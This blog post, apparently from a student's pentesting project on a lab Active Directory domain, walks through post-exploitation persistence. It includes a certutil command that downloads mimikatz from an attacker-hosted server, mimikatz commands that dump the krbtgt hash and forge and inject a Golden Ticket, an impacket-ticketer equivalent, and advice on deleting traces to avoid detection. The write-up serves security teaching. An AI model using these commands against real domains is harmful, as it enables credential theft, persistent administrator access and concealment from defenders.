Hello everyone,
Once all the available attacks are executed and access is gained as a low privileged user, if this happens, the pentester will try to get administration permissions to install a backdoor to obtain persistence in the systems, once persistence is obtained, all traces must be deleted to avoid detection.

Introduction
After obtaining the passwords of administrator users, by means of the ASREPRoast attack seen in the previous post and connecting to the AD as administrator, persistence must be established on the machine, in order to maintain administrator privileges on the machines even if they are rebooted or the users change their passwords.
For the removal of traces after the execution of the vulnerabilities, a clean-up of the compromised systems must be performed, from scripts and/or binaries or other types of files used temporarily. On the other hand, the system configuration must also be restored to its state before the original audit and the backdoor must be removed, if it was a true audit.
Persistence
The tool we are going to use to establish persistence is mimikatz which will be downloaded to the AD, using the impacket-psexec connection tool seen above and executing the command:
1
certutil.exe -f -urlcache -split http://192.168.140.128:8000/mimikatz.exe mimikatz.exe
This will download the tool from a web server hosted by the attacker.
Golden Ticket & Silver Ticket
The function of the Golden Ticket attack is to construct a TGT. This requires the hash of the krbtgt account, the account used to encrypt the Ticket. Once this hash is obtained, a TGT can be generated with the required expiry time and, among other things, any desired permissions can be granted, domain administrator rights can be obtained, etc.
Therefore, you should consider that the validity of the TGT depends on two things: the specified expiry time and the NTLM hash (the password of the krbtgt account) in which it is encrypted. If the password of the krbtgt account expires or is changed, the ticket remains valid regardless of whether the password of the impersonated user has expired.

Silver Ticket is similar, but this time the ticket generated is an ST, which requires the NTLM hash of the domain account associated with the service you wish to access. As indicated above, the hash of the krbtgt account must be obtained, so from the mimikatz tool, as seen above, run this command to obtain all the information of the krbtgt user account.
1
lsadump::lsa /inject /name:krbtgt
With this data, a file is generated which will save the TGT (.kirbi) and which can be accessed from any computer in the domain, by executing the following command:
1
kerberos::golden /domain:jcaballer.local /sid:S-1-5-21-2113225452-1616628721-3036420712 /rc4:68d55b3d5bb0eafe54b8aa8ef608cb28 /user:jcaballeradm / ticket:gold.kirbi
Where the sid parameter is the user id krbtgt, the rc4 is the NTML hash, the user parameter is the user to log in with and the ticket parameter is where the Ticket will be saved.
 Mimikatz tool kerberos::golden
Mimikatz tool kerberos::golden

From any machine belonging to the AD with these documents, administrator access can be obtained. To perform the test in this project, first check that access is not obtained, and then check that it is, as can be seen in the following image.
 Access test without Golden Ticket
Access test without Golden Ticket
After importing the Golden Ticket, it is verified that it can be accessed from any machine in the AD with the mimikatz command:
1
kerberos::ptt gold.kirbi

Another tool that can be used to carry out this attack is impacket-ticketer which will first create and save a Golden Ticket for the user of your choice which will be all encrypted/signed using RC4; if you specify -aesKey instead of -ntHash everything will be encrypted using AES128 or AES256 (depending on the key specified) and also no traffic is generated against the KDC.
For this purpose the command, where the id and NTLM hash of the user krbtgt is given, will be used on the domain with the admin user.
1
impacket-ticketer -nthash 68d55b3d5bb0eafe54b8aa8ef608cb28 -domain-sid S-1-5-21-2113225452-1616628721-3036420712 -domain jcaballer.local jcaballeradm
Deletion of traces
After achieving persistence on all the AD machines, all the files that have been uploaded to them, whether they are scripts or documentation, must be deleted. In the case of this project, several files have been downloaded to the AD machines, such as the PowerShell script that returned a reverse shell to the attacker’s machine, the mimikatz tool or the file to make a copy of the disk, so all these files must be deleted.
Final status
Finally, the pentester has done its job following the methodology outlined above.
Conclusion
This would be all to obtain persistence in the environment and erase the traces that we may have left, with this ends the methodology presented to do the pentesting. However, I will publish two more posts where I will include some security proposals that can be used by system administrators and a small conclusion of the final project.